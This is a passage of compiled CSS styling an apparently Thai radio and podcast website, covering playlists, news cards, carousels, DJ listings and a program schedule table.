  padding: 0 7.5px;
  margin-bottom: 5px; }
  .playlist-recommend .playlist-rec {
    margin-bottom: 15px; }

.div-switch-slide {
  display: block; }
  @media (min-width: 769px) {
    .div-switch-slide {
      display: none; } }

.play-rec {
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  opacity: 0;
  position: absolute;
  background: linear-gradient(90deg, #ff9136 17%, #f35308 100%);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  width: 45px;
  height: 45px;
  right: 18px;
  bottom: 224px; }
  .play-rec:after {
    cursor: pointer;
    content: '\e816';
    color: #FFF;
    font-family: "tpbs_fonts";
    font-size: 1.8em;
    padding: 8px; }
  @media (min-width: 575px) {
    .play-rec {
      width: 48px;
      height: 48px;
      bottom: 255px; }
      .play-rec:after {
        font-size: 2em; } }

.playlist-rec {
  background-color: #fff;
  box-shadow: 0 4px 5px #dadada;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
  height: 380px; }
  @media (min-width: 1200px) {
    .playlist-rec {
      height: 410px; } }
  @media (min-width: 1366px) {
    .playlist-rec {
      height: 450px; } }
  .playlist-rec .bg-img {
    border-top-right-radius: 10px;
    border-top-left-radius: 10px;
    width: 100%;
    height: 45%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    position: relative;
    cursor: pointer; }
    @media (min-width: 1366px) {
      .playlist-rec .bg-img {
        height: 50%; } }
    .playlist-rec .bg-img .radio-btn {
      background: linear-gradient(180deg, rgba(255, 255, 255, 0) 20%, rgba(241, 101, 34, 0.8) 100%);
      width: 100%;
      height: 100%;
      position: absolute;
      opacity: 0;
      -webkit-transition: opacity 0.3s ease;
      -moz-transition: opacity 0.3s ease;
      -o-transition: opacity 0.3s ease;
      -ms-transition: opacity 0.3s ease;
      transition: opacity 0.3s ease; }
    .playlist-rec .bg-img .radio-rec-name {
      color: #fff;
      font-size: 17px;
      position: absolute;
      bottom: 40px;
      left: 30px;
      font-weight: bold;
      width: 80%; }
      @media (min-width: 575px) {
        .playlist-rec .bg-img .radio-rec-name {
          font-size: 21px; } }
    .playlist-rec .bg-img .radio-rec-count {
      color: #fff;
      font-size: 13px;
      position: absolute;
      bottom: 15px;
      left: 30px; }
  .playlist-rec .playlist {
    padding: 18px;
    height: 55%;
    overflow: auto; }
    .playlist-rec .playlist .radio-rec-box {
      cursor: pointer;
      margin-bottom: 10px; }
      .playlist-rec .playlist .radio-rec-box .img {
        width: 50px;
        height: 50px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -ms-border-radius: 5px;
        border-radius: 5px;
        position: relative; }
        .playlist-rec .playlist .radio-rec-box .img:before {
          content: '';
          width: 60%;
          height: 60%;
          -webkit-border-radius: 50%;
          -moz-border-radius: 50%;
          -ms-border-radius: 50%;
          border-radius: 50%;
          -webkit-transition: all 0.3s ease;
          -moz-transition: all 0.3s ease;
          -o-transition: all 0.3s ease;
          -ms-transition: all 0.3s ease;
          transition: all 0.3s ease;
          background: linear-gradient(90deg, #ff9136 17%, #f35308 100%);
          opacity: 0; }
        .playlist-rec .playlist .radio-rec-box .img:after {
          content: '\e816';
          -webkit-transition: all 0.3s ease;
          -moz-transition: all 0.3s ease;
          -o-transition: all 0.3s ease;
          -ms-transition: all 0.3s ease;
          transition: all 0.3s ease;
          color: #FFF;
          opacity: 0; }
      .playlist-rec .playlist .radio-rec-box .topic {
        width: calc(100% - 50px);
        padding-left: 15px;
        font-size: 1em;
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        transition: all 0.3s ease; }
      .playlist-rec .playlist .radio-rec-box:last-child {
        margin-bottom: 0px; }
      .playlist-rec .playlist .radio-rec-box:hover .topic {
        color: #f16522; }
      .playlist-rec .playlist .radio-rec-box:hover .img:before {
        opacity: 1; }
      .playlist-rec .playlist .radio-rec-box:hover .img:after {
        opacity: 1; }
      @media (min-width: 767) {
        .playlist-rec .playlist .radio-rec-box .topic {
          font-size: 1.2em; } }
    .playlist-rec .playlist::-webkit-scrollbar-track {
      border-radius: 5px;
      background-color: #eee; }
    .playlist-rec .playlist::-webkit-scrollbar {
      -webkit-transition: all .3s ease-in-out;
      transition: all .3s ease-in-out;
      width: 8px;
      height: 8px;
      background-color: #eee;
      opacity: 0.8; }
    .playlist-rec .playlist::-webkit-scrollbar-thumb {
      border-radius: 5px;
      background-color: #c1c1c1; }
    @media (min-width: 1366px) {
      .playlist-rec .playlist {
        height: 50%; } }
  .playlist-rec:hover .play-rec {
    opacity: 1; }
  .playlist-rec:hover .radio-btn {
    opacity: 1; }

.startPadding-no .owl-stage {
  padding: 0 !important; }

.news-list .news-item {
  padding: 15px; }
.news-list .news-box {
  box-shadow: 0 4px 5px #dadada;
  background-color: #fff;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px; }
  .news-list .news-box .img {
    width: 100%;
    height: 100%;
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px; }
  .news-list .news-box .news-box-content {
    padding: 15px; }
  .news-list .news-box .topic {
    color: #3c4142;
    font-weight: bold;
    font-size: 1.2em; }
  .news-list .news-box .detail {
    text-overflow: ellipsis;
    overflow: hidden; }
  .news-list .news-box .view-detail {
    margin-top: 10px; }
    .news-list .news-box .view-detail i {
      margin-right: 8px;
      color: #fb9937; }
    .news-list .news-box .view-detail .num {
      margin-right: 30px;
      display: inline-block;
      color: #E5E5E5; }
      @media (min-width: 768px) {
        .news-list .news-box .view-detail .num {
          margin-right: 10px; } }
      @media (min-width: 930px) {
        .news-list .news-box .view-detail .num {
          margin-right: 15px; } }
      @media (min-width: 1048px) {
        .news-list .news-box .view-detail .num {
          margin-right: 30px; } }
  .news-list .news-box.news-slide i {
    color: #E5E5E5; }
  .news-list .news-box.news-slide .img {
    height: 200px !important;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px; }
.news-list.own-btn-style .owl-nav button {
  top: 22% !important; }
.news-list.own-btn-style .owl-next {
  right: 7.5px !important; }
.news-list.own-btn-style .owl-prev {
  left: 7.5px !important; }
.news-list.own-btn-style .owl-dots {
  left: 15px !important;
  bottom: -50px; }
  .news-list.own-btn-style .owl-dots .owl-dot {
    background-color: #E5E5E5;
    border: none;
    margin: 0 4px;
    width: 8px;
    height: 8px; }
    .news-list.own-btn-style .owl-dots .owl-dot.active {
      background-color: #f16522; }

.news-i {
  margin-bottom: 20px;
  box-shadow: 0 4px 5px #dadada;
  background-color: #fff;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px; }
  .news-i .img {
    width: 250px;
    height: 100%;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px; }
  .news-i .news-box-content {
    padding: 15px;
    width: calc(100% - 250px);
    min-height: 140px; }
    .news-i .news-box-content .detail {
      text-overflow: ellipsis;
      overflow: hidden; }

.slide-readmore {
  position: absolute;
  bottom: 25px;
  right: 15px; }

p img {
  object-fit: cover;
  max-width: 100% !important; }

.highlights-box {
  background-color: #FFF;
  box-shadow: 0 0 8px #e5e5e5;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px; }
  .highlights-box .highlights-img {
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out; }
    .highlights-box .highlights-img img {
      height: 100%;
      width: 100%;
      border-radius: 5px 5px 0 0;
      object-fit: cover;
      object-position: center; }
      @media (min-width: 992px) {
        .highlights-box .highlights-img img {
          border-radius: 5px 0 0 5px; } }
      @media (min-width: 1200px) {
        .highlights-box .highlights-img img {
          border-radius: 5px 0 0 5px; } }
    .highlights-box .highlights-img .img {
      position: relative;
      height: 100%; }
      .highlights-box .highlights-img .img .radio-btn {
        -webkit-transition: opacity 0.3s linear;
        -moz-transition: opacity 0.3s linear;
        -o-transition: opacity 0.3s linear;
        -ms-transition: opacity 0.3s linear;
        transition: opacity 0.3s linear;
        opacity: 0;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -ms-border-radius: 5px;
        border-radius: 5px;
        position: absolute;
        width: 100%;
        height: 100%;
        background: linear-gradient(180deg, rgba(255, 255, 255, 0) 50%, rgba(241, 101, 34, 0.8) 100%);
        top: 0; }
      .highlights-box .highlights-img .img:hover .radio-btn {
        opacity: 1; }
  .highlights-box .highlights-description {
    position: relative;
    padding-bottom: 30px; }
    .highlights-box .highlights-description:before {
      content: "";
      width: 16px;
      height: 20px;
      border-right: solid 20px #FFF;
      border-bottom: solid 16px transparent;
      border-top: solid 16px transparent;
      position: absolute;
      top: 12%;
      left: -20px;
      display: none; }
      @media (min-width: 992px) {
        .highlights-box .highlights-description:before {
          display: block; } }
    .highlights-box .highlights-description .highlights-detail {
      padding: 25px 18px; }
      .highlights-box .highlights-description .highlights-detail .highlights-topic {
        margin-bottom: 15px;
        font-size: 1.2em; }
        @media (min-width: 768px) {
          .highlights-box .highlights-description .highlights-detail .highlights-topic {
            margin-bottom: 15px; } }
        @media (min-width: 1200px) {
          .highlights-box .highlights-description .highlights-detail .highlights-topic {
            margin-bottom: 15px; } }
      .highlights-box .highlights-description .highlights-detail .highlights-body {
        padding-top: 30px;
        color: #5f6161;
        font-size: 0.94em; }
        .highlights-box .highlights-description .highlights-detail .highlights-body span {
          display: -webkit-box;
          -webkit-line-clamp: 3;
          -webkit-box-orient: vertical; }
          @media (min-width: 1200px) {
            .highlights-box .highlights-description .highlights-detail .highlights-body span {
              -webkit-line-clamp: 5 !important; } }
        .highlights-box .highlights-description .highlights-detail .highlights-body p {
          text-indent: 30px; }
        @media (min-width: 768px) {
          .highlights-box .highlights-description .highlights-detail .highlights-body {
            padding-top: 15px; } }
        @media (min-width: 1200px) {
          .highlights-box .highlights-description .highlights-detail .highlights-body {
            padding-top: 30px; } }
    .highlights-box .highlights-description .highlights-date {
      padding-top: 12px;
      border-top: 1px solid #eee; }
    .highlights-box .highlights-description .news-readmore {
      border-top: 1px solid #eee; }

.sarabun-front {
  font-family: 'Sarabun' !important; }

.highlights-type {
  display: inline-block;
  -webkit-border-radius: 12px;
  -moz-border-radius: 12px;
  -ms-border-radius: 12px;
  border-radius: 12px;
  padding: 1px 16px;
  font-size: 15px; }

.news-readmore {
  position: absolute;
  padding: 5px 10px;
  bottom: 0;
  right: 15px;
  border-left: 1px solid #eee;
  border-bottom-right-radius: 5px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .news-readmore:after {
    content: '\e82b';
    color: #fb9937;
    font-size: 1.2em; }
  .news-readmore:hover {
    background-color: #fb9937;
    border-left: 1px solid #fb9937; }
    .news-readmore:hover:after {
      color: #FFF; }

.highlights-topic {
  min-height: 56px;
  overflow: hidden;
  display: -webkit-box !important;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  color: #3c4142;
  font-size: 1.2em;
  font-weight: bold;
  cursor: pointer;
  -webkit-transition: color 0.3s ease;
  -moz-transition: color 0.3s ease;
  -o-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease; }
  .highlights-topic:hover {
    color: #f16522; }

.highlights-date div {
  font-size: 14px;
  color: #a0a0a0; }
  .highlights-date div i {
    margin-right: 5px;
    color: #fb9937; }
  .highlights-date div:first-child {
    margin-right: 20px; }

.highlights-small-box {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  box-shadow: 0 0 8px #e5e5e5;
  background-color: #fff; }
  .highlights-small-box .img {
    position: relative;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out; }
    .highlights-small-box .img img {
      width: 100%;
      border-top-left-radius: 5px;
      border-top-right-radius: 5px;
      object-fit: cover;
      object-position: center; }
    .highlights-small-box .img .radio-btn {
      -webkit-transition: opacity 0.3s linear;
      -moz-transition: opacity 0.3s linear;
      -o-transition: opacity 0.3s linear;
      -ms-transition: opacity 0.3s linear;
      transition: opacity 0.3s linear;
      opacity: 0;
      -webkit-border-radius: 5px;
      -moz-border-radius: 5px;
      -ms-border-radius: 5px;
      border-radius: 5px;
      position: absolute;
      width: 100%;
      height: 100%;
      background: linear-gradient(180deg, rgba(255, 255, 255, 0) 50%, rgba(241, 101, 34, 0.8) 100%);
      top: 0; }
    .highlights-small-box .img:hover .radio-btn {
      opacity: 1; }
  .highlights-small-box .detail {
    padding: 15px; }
  .highlights-small-box .highlights-date {
    padding: 7px 0;
    border-top: 1px solid #eee; }
    .highlights-small-box .highlights-date div:first-child {
      margin-left: 15px; }

.highlight-div a {
  -webkit-transition: color 0.3s ease;
  -moz-transition: color 0.3s ease;
  -o-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease; }
  .highlight-div a:hover {
    color: #f16522; }
.highlight-div .img img {
  height: 160px;
  object-position: center;
  object-fit: cover; }
  @media (min-width: 414px) {
    .highlight-div .img img {
      height: 180px; } }
  @media (min-width: 500px) {
    .highlight-div .img img {
      height: 400px; } }

.own-btn-style {
  position: relative; }
  .own-btn-style .owl-nav .disabled {
    display: none; }
  .own-btn-style .owl-nav button {
    top: 50%;
    position: absolute;
    background-color: #fff !important;
    width: 26px;
    height: 26px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    box-shadow: 0 0 8px #9ca4ab; }
    @media (min-width: 376px) {
      .own-btn-style .owl-nav button {
        width: 33px;
        height: 33px; }
        .own-btn-style .owl-nav button:before {
          font-size: 18px; } }
    .own-btn-style .owl-nav button:before {
      font-size: 14px;
      color: #bababa;
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%); }
    .own-btn-style .owl-nav button:focus {
      outline: none; }
  .own-btn-style .owl-nav .owl-prev {
    left: 0px; }
    .own-btn-style .owl-nav .owl-prev:before {
      content: '\e83b'; }
  .own-btn-style .owl-nav .owl-next {
    right: 0px; }
    .own-btn-style .owl-nav .owl-next:before {
      content: '\e813'; }
  .own-btn-style.own-btn-top .owl-nav button {
    top: 15%; }
  .own-btn-style.slide-muti .owl-nav button {
    top: 30%; }
  .own-btn-style.slide-6 img {
    height: 180px; }
  .own-btn-style.slide-4 img {
    height: 160px; }
  .own-btn-style.own-btn-inner {
    overflow: hidden;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    border-radius: 10px; }
    .own-btn-style.own-btn-inner .item img {
      -webkit-border-radius: 10px;
      -moz-border-radius: 10px;
      -ms-border-radius: 10px;
      border-radius: 10px;
      height: auto; }
    .own-btn-style.own-btn-inner .owl-nav button {
      top: 30%; }
      @media (min-width: 739px) {
        .own-btn-style.own-btn-inner .owl-nav button {
          top: 44%; } }
    .own-btn-style.own-btn-inner .owl-nav .owl-prev {
      left: 36px; }
    .own-btn-style.own-btn-inner .owl-nav .owl-next {
      right: 36px; }
  .own-btn-style .owl-dots {
    position: absolute;
    left: 45%;
    transform: translate(0, -50%);
    bottom: -3px; }
    .own-btn-style .owl-dots .owl-dot {
      margin: 0 3px;
      width: 10px;
      height: 10px;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      border-radius: 50%;
      background-color: inherit;
      border: 1px solid rgba(238, 238, 238, 0.8); }
      .own-btn-style .owl-dots .owl-dot.active {
        background-color: rgba(238, 238, 238, 0.8); }

.category-item-podcast {
  text-align: center;
  font-size: 16px;
  color: #818181; }
  .category-item-podcast .img {
    display: inline-block;
    background-color: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    padding: 10px;
    position: relative;
    width: 100px;
    height: 100px;
    box-shadow: 0px 0px 10px #ececec; }
    .category-item-podcast .img img {
      width: 50px;
      -webkit-transition: width 0.3s ease;
      -moz-transition: width 0.3s ease;
      -o-transition: width 0.3s ease;
      -ms-transition: width 0.3s ease;
      transition: width 0.3s ease; }
      .category-item-podcast .img img:hover {
        width: 70px; }
  .category-item-podcast .text {
    margin: 8px 0; }

.tpbs-btn {
  font-size: 0.8em;
  border: 1px solid #f16522;
  color: #f16522;
  font-weight: bold;
  padding: 6px 30px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  border-radius: 20px; }

.podcast-program {
  padding-right: 15px; }
  @media (min-width: 992px) {
    .podcast-program {
      padding-right: 50px; } }
  @media (min-width: 1200px) {
    .podcast-program {
      padding-right: 100px; } }
  .podcast-program .podcast-program-img {
    margin-bottom: 15px; }
    .podcast-program .podcast-program-img img {
      -webkit-border-radius: 10px;
      -moz-border-radius: 10px;
      -ms-border-radius: 10px;
      border-radius: 10px;
      width: 100%; }
  .podcast-program .podcast-program-detail {
    color: #777777;
    margin-bottom: 15px; }

.podcast-topic-conent .podcast-topic {
  color: #3c4142;
  font-weight: bold;
  font-size: 1.3em; }
  .podcast-topic-conent .podcast-topic:after {
    content: 'Podcast';
    color: #f16522;
    font-size: 0.6em;
    padding: 0 10px;
    vertical-align: middle;
    margin-left: 10px;
    border: 1px solid #f16522;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px; }
.podcast-topic-conent .podcast-btn .radio-box-listen {
  font-size: 0.8em;
  background: linear-gradient(90deg, #f16522 20%, #fb9937 100%);
  box-shadow: none;
  color: #FFF;
  border: none; }

.playlist-record i {
  vertical-align: middle;
  color: #E5E5E5;
  font-size: 1.3em; }
.playlist-record span {
  vertical-align: middle;
  color: #777777; }

.playlist-horizon-item {
  padding: 8px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .playlist-horizon-item .playlist-detail {
    line-height: 1.8;
    padding: 5px 15px; }
    .playlist-horizon-item .playlist-detail .playlist-topic {
      overflow: hidden;
      display: -webkit-box !important;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      -webkit-transition: color 0.3s ease;
      -moz-transition: color 0.3s ease;
      -o-transition: color 0.3s ease;
      -ms-transition: color 0.3s ease;
      transition: color 0.3s ease;
      font-weight: bold;
      color: #3c4142; }
    .playlist-horizon-item .playlist-detail .playlist-date {
      color: #777777; }
  .playlist-horizon-item .playlist-btn {
    margin: 0 10px;
    font-size: 1.3em;
    color: #777777;
    align-self: center; }
  .playlist-horizon-item .playlist-time {
    align-self: center;
    margin-left: 10px;
    color: #3c4142; }
  .playlist-horizon-item .playlist-img {
    position: relative;
    padding-right: 0; }
    .playlist-horizon-item .playlist-img .img {
      position: relative;
      width: 100%;
      background-image: url(assets/images/test1.png);
      height: 100%;
      background-size: cover;
      max-height: 65px;
      -webkit-border-radius: 4px;
      -moz-border-radius: 4px;
      -ms-border-radius: 4px;
      border-radius: 4px; }
    .playlist-horizon-item .playlist-img .playlist-play {
      -webkit-transition: opacity 0.3s ease;
      -moz-transition: opacity 0.3s ease;
      -o-transition: opacity 0.3s ease;
      -ms-transition: opacity 0.3s ease;
      transition: opacity 0.3s ease;
      opacity: 0;
      background-color: #FFF;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      border-radius: 50%;
      width: 35px;
      height: 35px; }
      .playlist-horizon-item .playlist-img .playlist-play:after {
        font-size: 1.2em;
        content: '\e831';
        color: #f16522; }
  .playlist-horizon-item:hover {
    background: #fceae2; }
    .playlist-horizon-item:hover .playlist-play {
      opacity: 1; }
    .playlist-horizon-item:hover .playlist-topic {
      color: #f16522 !important; }

.dj-list .dj-item {
  margin-bottom: 30px;
  text-align: center; }
  .dj-list .dj-item .img {
    position: relative;
    height: 110px;
    width: 110px;
    margin: auto auto 15px auto; }
    .dj-list .dj-item .img img {
      -webkit-transition: all 0.3s ease;
      -moz-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      -ms-transition: all 0.3s ease;
      transition: all 0.3s ease;
      height: 100%;
      width: 100%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      border-radius: 50%;
      object-fit: cover;
      object-position: center; }
    .dj-list .dj-item .img:after {
      position: absolute;
      width: 35px;
      height: 35px;
      color: #FFF;
      background: linear-gradient(130deg, #fd5809 0%, #ffa159 100%);
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      border-radius: 50%;
      bottom: 5px;
      right: 5px; }
    @media (min-width: 321px) {
      .dj-list .dj-item .img {
        height: 125px;
        width: 125px; } }
    @media (min-width: 376px) {
      .dj-list .dj-item .img {
        height: 150px;
        width: 150px; } }
  .dj-list .dj-item .name {
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
    -o-transition: color 0.3s ease;
    -ms-transition: color 0.3s ease;
    transition: color 0.3s ease;
    color: #3c4142;
    font-weight: bold;
    margin-bottom: 5px;
    min-height: 44px; }
    @media (min-width: 376px) {
      .dj-list .dj-item .name {
        min-height: 56px; } }
  .dj-list .dj-item ul {
    text-align: left;
    list-style-type: disc;
    list-style-position: inside; }
  .dj-list .dj-item .a-dj:hover .name {
    color: #f16522; }
  .dj-list .dj-item .a-dj:hover img:hover {
    box-shadow: 0px 5px 10px #edccbd; }
  .dj-list .dj-item .radio-name {
    color: #5f6161;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    .dj-list .dj-item .radio-name span {
      position: relative; }
    .dj-list .dj-item .radio-name:hover {
      color: #f16522;
      text-decoration: underline; }

.dj-icon .dj-item .img:after {
  content: "\e802";
  font-size: 23.5px; }

.lecturer-icon .dj-item .img:after {
  content: "\e800";
  font-size: 21px; }

.topic-icon {
  padding-left: 45px; }
  .topic-icon:before {
    position: absolute;
    width: 35px;
    height: 35px;
    color: #FFF;
    left: 15px;
    background: linear-gradient(130deg, #fd5809 0%, #ffa159 100%);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    text-align: center;
    font-weight: normal; }
  .topic-icon.dj-icon:before {
    content: "\e802";
    font-size: 23.5px; }
  .topic-icon.lecturer-icon:before {
    content: "\e800";
    font-size: 21px; }

.button-type button {
  background-color: #fff;
  border: none;
  color: #5f6161;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  border-radius: 30px;
  padding: 6px 10px;
  min-width: 73px;
  margin: 0;
  margin-bottom: 5px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 13px; }
  .button-type button.active {
    background-color: #f16522;
    color: white; }
  @media (min-width: 361px) {
    .button-type button {
      min-width: 90px; } }
  @media (min-width: 450px) {
    .button-type button {
      margin: 0 6px;
      min-width: 100px;
      margin-bottom: 0; } }
  .button-type button:first-child {
    margin-left: 0; }
  .button-type button:last-child {
    margin-right: 0; }

.radio-program {
  box-shadow: 0px 5px 8px 2px #e2e0e0; }
  .radio-program .nav-tabs-wrapper {
    overflow: hidden; }
    .radio-program .nav-tabs-wrapper .nav-tabs {
      padding: 8px 30px;
      overflow-x: auto;
      background: linear-gradient(90deg, #ff9237 17%, #f35006 100%);
      flex-wrap: nowrap;
      border-bottom: 0;
      border-top-left-radius: 8px;
      border-top-right-radius: 8px;
      color: white; }
      @media (min-width: 992px) {
        .radio-program .nav-tabs-wrapper .nav-tabs {
          padding: 8px 50px; } }
    .radio-program .nav-tabs-wrapper .nav-item {
      margin-bottom: 0;
      text-align: center;
      width: auto;
      border: none; }
    .radio-program .nav-tabs-wrapper .nav-link {
      white-space: nowrap;
      -webkit-border-radius: 30px;
      -moz-border-radius: 30px;
      -ms-border-radius: 30px;
      border-radius: 30px;
      border-color: transparent;
      font-size: 12px;
      padding: 3px 15px; }
      @media (min-width: 376px) {
        .radio-program .nav-tabs-wrapper .nav-link {
          font-size: 16px; } }
      .radio-program .nav-tabs-wrapper .nav-link.active {
        color: #f16522; }
      .radio-program .nav-tabs-wrapper .nav-link:hover {
        border: 1px solid transparent; }
  .radio-program .tab-content {
    background-color: #FFF;
    padding: 10px;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px; }
    @media (min-width: 321px) {
      .radio-program .tab-content {
        padding: 15px; } }
    @media (min-width: 1025px) {
      .radio-program .tab-content {
        padding: 30px; } }

table.program {
  width: 100%;
  color: #3c4142;
  border-collapse: separate;
  border-spacing: 0 12px; }
  table.program thead th {
    padding: 0 10px;
    font-size: 13px;
    color: #777777; }
    table.program thead th:first-child {
      padding-left: 20px; }
  table.program tbody td {
    padding: 10px;
    position: relative;
    background-color: #f8f8f8;
    font-size: 10px; }
    table.program tbody td .img {
      margin-right: 10px; }
      table.program tbody td .img img {
        width: 30px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -ms-border-radius: 5px;
        border-radius: 5px; }
    @media (min-width: 739px) {
      table.program tbody td .program-time {
        font-size: 10px; } }
    @media (min-width: 1200px) {
      table.program tbody td .program-time {
        font-size: 16px; } }
    table.program tbody td .program-name {
      text-overflow: ellipsis;
      overflow: hidden;
      align-self: center;
      font-weight: bold; }
    table.program tbody td .program-live {
      padding-right: 0;
      display: none;
      white-space: nowrap; }
      @media (min-width: 586px) {
        table.program tbody td .program-live {
          padding-right: 15px; } }
      table.program tbody td .program-live .live-btn {
        cursor: pointer;
        width: 20px !important; }
        @media (min-width: 768px) {
          table.program tbody td .program-live .live-btn {
            width: 40px !important; } }
      table.program tbody td .program-live .icon-live {
        margin-right: 7.5px;
        height: 20px !important;
        width: auto; }
        @media (min-width: 768px) {
          table.program tbody td .program-live .icon-live {
            height: 40px !important;
            margin-right: 15px; } }
      table.program tbody td .program-live .icon-live-gif {
        display: none; }
      table.program tbody td .program-live .jp-pause {
        display: none; }
      table.program tbody td .program-live.play .jp-play {
        display: none; }
      table.program tbody td .program-live.play .jp-pause {
        display: inline-block !important; }
      table.program tbody td .program-live.play .icon-live-gif {
        display: inline-block; }
      table.program tbody td .program-live.play .icon-live-png {
        display: none; }
    table.program tbody td .program-dj {
      text-overflow: ellipsis;
      overflow: hidden; }
    @media (min-width: 321px) {
      table.program tbody td img {
        width: 40px; } }
    @media (min-width: 768px) {
      table.program tbody td {
        font-size: 14px; }
        table.program tbody td .img {
          margin-right: 15px; }
          table.program tbody td .img img {
            width: 50px; } }
    @media (min-width: 992px) {
      table.program tbody td img {
        width: 70px; }
      table.program tbody td:first-child {
        padding-left: 40px; } }
    @media (min-width: 1200px) {
      table.program tbody td {
        font-size: 16px; } }
    table.program tbody td:first-child {
      padding-left: 20px;
      border-top-left-radius: 6px;
      border-bottom-left-radius: 6px; }
    table.program tbody td:last-child {
      border-top-right-radius: 6px;
      border-bottom-right-radius: 6px; }
  table.program tbody .live td {
    color: #f16522;
    background-color: #fff6f2; }
    table.program tbody .live td:first-child:before {
      background-color: #f16522; }
    table.program tbody .live td .program-live {
      display: block; }
      table.program tbody .live td .program-live i {
        font-size: 1.5em; }
  table.program.page-schedule th {
    width: 40%; }
    table.program.page-schedule th:first-child {
      width: 220px; }
      @media (min-width: 769px) {
        table.program.page-schedule th:first-child {
          padding-left: 40px; } }
  table.program.page-schedule td:first-child {
    padding-left: 20px; }
    @media (min-width: 769px) {
      table.program.page-schedule td:first-child {
        padding-left: 40px; } }
    table.program.page-schedule td:first-child:before {
      content: '';
      width: 5px;
      height: calc(100% - 10px);
      background-color: #eeeeee;
      position: absolute;
      left: 10px;
      -webkit-border-radius: 10px;
      -moz-border-radius: 10px;
      -ms-border-radius: 10px;
      border-radius: 10px; }
  table.program.station img {
    width: 30px !important; }
  @media (min-width: 321px) {
    table.program.station img {
      width: 44px; } }
  @media (min-width: 768px) {
    table.program.station .img {
      margin-right: 15px; }
      table.program.station .img img {
        width: 44px; } }
  @media (min-width: 992px) {
    table.program.station img {
      width: 44px; } }

.more-padding {
  padding-top: 50px; }
  @media (min-width: 813px) {
    .more-padding {
      padding-top: 90px; } }
  @media (min-width: 1073px) {
    .more-padding {
      padding-top: 70px; } }
  @media (min-width: 1199px) {
    .more-padding {
      padding-top: 75px; } }
  @media (min-width: 1300px) {
    .more-padding {
      padding-top: 60px; } }

.submenu-fix {
  width: 100%;
  height: 45px;
  position: fixed;
  z-index: 2;
  padding: 10px 30px 0 30px;
  border-top: 1px solid transparent;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }
  .submenu-fix .radio-sub .item {
    cursor: pointer;
    color: #3c4142;
    text-align: center;
    white-space: nowrap;
    padding-bottom: 7px;
